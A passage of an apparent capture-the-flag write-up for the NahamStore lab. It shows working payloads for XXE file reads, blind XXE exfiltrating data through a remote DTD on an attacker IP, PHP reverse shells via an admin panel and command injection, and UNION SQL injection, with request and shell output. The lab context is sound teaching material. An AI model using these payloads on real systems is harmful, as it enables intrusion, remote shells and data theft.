<data><X-Token>&xxe; </X-Token></data>
Response:
<?xml version="1.0"?>
<data><error>X-Token XXE payload is invalid</error></data>
It works! Let's retrive the /flag.txt!
Burp Suite Request:
POST /product/1?xml HTTP/1.1
Host: stock.nahamstore.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/xml; charset=utf-8
Content-Length: 36
X-Token: 1337
<?xml version="1.0"?>
<!DOCTYPE xxe [<!ENTITY xxe SYSTEM 'file:///flag.txt'>]>
<data><X-Token>&xxe; </X-Token></data>
Response:
<?xml version="1.0"?>
<data><error>X-Token {Redacted}
is invalid</error></data>
- Blind XXE Flag
At the Recon section, we discovered /staff and uploads directory in nahamstore.thm:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# gobuster dir -u http://nahamstore.thm/ -w /usr/share/wordlists/dirb/common.txt -t 100
[...]
/staff (Status: 200) [Size: 2287]
/uploads (Status: 301) [Size: 178] [--> http://127.0.0.1/uploads/]

Which allows me to upload a xlsx file.
XLSX is a spreadsheet file that zipped with XML file inside.
According to PayloadAllTheThings, we can use XXE inside XLSX file.
To exploit it, we can:
- Create a new spreadsheet file via LibreOffice Calc or Microsoft Excel:
┌──(root🌸siunam)-[~/…/thm/ctf/NahamStore]
└─# file blind_xxe.xlsx
blind_xxe.xlsx: Microsoft Excel 2007+
- Extract XML file via
7z:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# 7z x -oXXE blind_xxe.xlsx
- Add the XXE payload into
xl/workbook.xml.
workbook.xml:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE cdl [<!ELEMENT cdl ANY ><!ENTITY % asd SYSTEM "http://10.18.61.134/xxe.dtd">%asd;%c;]>
<cdl>&rrr;</cdl>
<workbook xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships">
- Rebuild the spreadsheet file:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# cd XXE
┌──(root🌸siunam)-[~/…/thm/ctf/NahamStore/XXE]
└─# 7z u ../blind_xxe.xlsx *
- Build a
xxe.dtdfile:
Using a remote DTD will save us the time to rebuild a document each time we want to retrieve a different file. Instead we build the document once and then change the DTD. And using FTP instead of HTTP allows to retrieve much larger files. (Source: PayloadAllTheThings)
<!ENTITY % d SYSTEM "file:///etc/passwd">
<!ENTITY % c "<!ENTITY rrr SYSTEM 'http://10.18.61.134/%d;'>">
- Host the
xxe.dtdfile via python'shttp.servermodule:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Upload the XLSX file to
nahamstore.thm/staff:


We received a GET request for xxe.dtd:
10.10.46.5 - - [21/Sep/2022 04:36:33] "GET /xxe.dtd HTTP/1.0" 200 -
But the /etc/passwd is missing. Looks like there is a filter or restriction.
To bypass that, I'll change the dtd payload from file:///etc/passwd to php://filter/convert.base64-encode/resource=/flag.txt.
xxe.dtd:
<!ENTITY % d SYSTEM "php://filter/convert.base64-encode/resource=/flag.txt">
<!ENTITY % c "<!ENTITY rrr SYSTEM 'http://10.18.61.134/%d;'>">
10.10.46.5 - - [21/Sep/2022 04:33:36] "GET /xxe.dtd HTTP/1.0" 200 -
10.10.46.5 - - [21/Sep/2022 04:33:36] code 404, message File not found
10.10.46.5 - - [21/Sep/2022 04:33:36] "GET /e2Q2YjIy{Redacted}3ZDhmfQo= HTTP/1.0" 404 -
Successfully retrieved the flag.txt in base64 encoded! Let's decode that!
┌──(root🌸siunam)-[~/…/thm/ctf/NahamStore/XXE]
└─# echo "e2Q2YjIy{Redacted}3ZDhmfQo=" | base64 -d
{Redacted}
Task 9 - RCE
Find ways to run commands on the webserver. You'll find the flags in /flag.txt
- First RCE flag
In the Recon section, we also find that there is another HTTP port on 8000:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# rustscan --ulimit 5000 -t 2000 --range=1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
[...]
8000/tcp open http syn-ack ttl 62 nginx 1.18.0 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/admin
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-open-proxy: Proxy might be redirecting requests
We can also see that it has a robots.txt file, which reveals the /admin directory:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# curl http://nahamstore.thm:8000/
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# curl http://nahamstore.thm:8000/robots.txt
User-agent: *
Disallow: /admin
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# curl -vv http://nahamstore.thm:8000/admin/
[...]
< Location: /admin/login
It redirects me to /admin/login.

We can try to guess the admin password:
- Username: admin
- Password: admin


We're in! :D
In the Actions, we can edit one of those campaign:


Hmm… What if I can modify the code into a PHP reverse shell?
I'll use a PHP reverse shell from pentestmonkey:

Now, setup a nc listener, click the Update button:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# nc -lnvp 443
listening on [any] 443 ...

Trigger the PHP reverse shell via browsing marketing.nahamstore.thm/8d1952ba2b3c6dcd76236f090ab8642c:

┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.18.61.134] from (UNKNOWN) [10.10.46.5] 50764
Linux af11c847d4c7 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
08:50:30 up 4:11, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami;hostname;id;ip a
www-data
af11c847d4c7
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[...]
8: eth0@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:11:00:04 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.17.0.4/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
$
We're www-data!
$ cat flag.txt
{Redacted}
- Second RCE flag
In the IDOR section, we found that the /pdf-generator suffers an IDOR vulnerbility, and it's also vulnerable to RCE (Command injection)!

Burp Suite:
POST /pdf-generator HTTP/1.1
[...]
what=order&id=5
In here, we can also execute arbitrary command by using $(<cmd_here>)
Proof-of-Concept:
POST /pdf-generator HTTP/1.1
[...]
what=order&id=5$(cat+/etc/passwd)

To get a reverse shell, I'll:
- Setup a
nclistener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# nc -lnvp 443
listening on [any] 443 ...
- Send a PHP reverse shell: (Generated from https://www.revshells.com/)
Payload:
what=order&id=5$(php+-r+'$sock%3dfsockopen("10.18.61.134",443)%3bexec("/bin/bash+<%263+>%263+2>%263")%3b')
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.18.61.134] from (UNKNOWN) [10.10.46.5] 48502
whoami;hostname;id;ip a
www-data
2431fe29a4b0
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[...]
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
We're www-data!
cat /flag.txt
{Redacted}
We can also see that there are some interesting subdomains that we haven't found: 2431fe29a4b0, nahamstore-2020.nahamstore.thm, nahamstore-2020-dev.nahamstore.thm.
cat /etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.2 2431fe29a4b0
127.0.0.1 nahamstore.thm
127.0.0.1 www.nahamstore.thm
172.17.0.1 stock.nahamstore.thm
172.17.0.1 marketing.nahamstore.thm
172.17.0.1 shop.nahamstore.thm
172.17.0.1 nahamstore-2020.nahamstore.thm
172.17.0.1 nahamstore-2020-dev.nahamstore.thm
10.131.104.72 internal-api.nahamstore.thm
Let's add them to our /etc/hosts:
10.10.46.5 nahamstore.thm www.nahamstore.thm shop.nahamstore.thm marketing.nahamstore.thm stock.nahamstore.thm 2431fe29a4b0.nahamstore.thm nahamstore-2020.nahamstore.thm nahamstore-2020-dev.nahamstore.thm
Task 10 - SQL Injection
There are 2 SQL Injection vulnerabilities somewhere in the NahamStore domain. One will return data to the page and the other is blind. The flags can be found in the database tables called sqli_one & sqli_two in the column name flag.
- Flag 1
In the nahamstore.thm/product page, the id GET parameter is vulnerable to error-based SQL injection:


Armed with this information, we can know that it's using MySQL as the DBMS (Database Management System).
Let's test the Union statement:
0 UNION SELECT 1,2,3,4,5-- -

Found 5 columns are required.
According to this task's description, there are 2 tables:
- sqli_one
- sqli_two
And they have column name called flag.
We can just retrieve the flag!
0 UNION SELECT NULL,flag,NULL,NULL,NULL FROM sqli_one-- -

- Flag 2 ( blind )
In here, I was stuck at this question for a long time. Eventually, I found that the /return page may vulnerable to blind SQL injection.
